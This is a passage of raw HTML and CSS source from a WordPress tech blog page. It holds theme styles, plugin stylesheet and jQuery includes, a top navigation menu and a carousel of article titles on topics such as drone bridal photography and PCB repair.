var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/5966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=5966' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5966 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
